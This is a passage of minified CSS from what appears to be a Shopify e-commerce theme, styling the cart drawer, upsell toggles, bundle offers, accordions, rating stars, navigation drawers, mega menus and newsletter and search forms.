{flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: 100vh;}.js details[open]>.menu-drawer, .js details[open]+.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening+.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;gap: 0.25em;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: flex;align-items: center;text-decoration: none;font-size: 1.4rem;color: rgb(var(--color-foreground));width: fit-content;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.js .menu-drawer__menu--accordion .icon-caret, .js .menu-drawer__menu--icon-plus .icon-plus {display: block;}.js .menu-drawer__menu--accordion .icon-arrow, .menu-drawer__menu-item .icon-plus, .js .menu-drawer__menu--icon-plus .icon-caret {display: none;}.js .menu-drawer__menu--accordion .menu-drawer__submenu {position: relative;background: none;transform: none;visibility: visible;}.js .menu-drawer__navigation .menu-drawer__menu--accordion {visibility: visible;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.js .menu-drawer__menu--accordion details[open].menu-opening + .menu-drawer__submenu {grid-template-rows: 1fr;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu > * {min-height: 0;}.menu-drawer__navigation__separator {height: 1px;background: rgb(var(--color-foreground));}.menu-drawer__menu-item .icon-plus {position: absolute;--size: 1.1rem;width: var(--size);top: calc(50% - (var(--size) / 2));right: 1.5rem;transition: transform 0.15s ease-in-out;}details[open] > .menu-drawer__menu-item > .icon-plus {transform: rotate(135deg);}.menu-drawer__menu--highlight-background .menu-drawer__menu-item--active {background-color: rgba(var(--color-foreground), .04);}.menu-drawer__menu--highlight-text_accent .menu-drawer__menu-item--active {color: rgb(var(--accent-color));}.menu-drawer__menu--highlight-underline .menu-drawer__menu-item--active {text-decoration: underline;text-underline-offset: 0.4rem;}.menu-drawer__menu--highlight-bold .menu-drawer__menu-item--active {font-weight: bold;}.menu-drawer__container {display: grid;grid-template-rows: auto 1fr auto;min-height: 100%;overflow: auto;}.header-drawer-v2__body{min-height: 0;}.menu-drawer.is-body-scroll .menu-drawer__container{overflow: hidden;height: 100%;}.menu-drawer.is-body-scroll .header-drawer-v2__body{overflow: auto;}.header-drawer-v2__footer {border-top: solid 1px rgba(var(--color-foreground), 0.1);}.socials-v2 .link {font-size: 1.8rem;}.socials-v2 .icon {width: 1em;height: 1em;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper {right: unset;left: 0;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper--language {right: 0;left: unset;}.header-drawer-v2__localization {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;gap: 1rem;}.header-drawer-v2__header {position: relative;justify-content: flex-start;}.header-drawer-v2__header .menu-drawer__close-btn {width: var(--btn-size, 4rem);height: var(--btn-size, 4rem);position: absolute;top: 50%;right: var(--btn-offset, 1rem);transform: translateY(-50%);}.header-drawer-v2__header span {display: block;line-height: 1.1;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg {width: calc(var(--btn-size) * var(--x-scale));height: calc(var(--btn-size) * var(--x-scale));display: block;color: currentColor;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg line {stroke: currentColor;stroke-width: var(--x-stroke);stroke-linecap: round;vector-effect: non-scaling-stroke;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 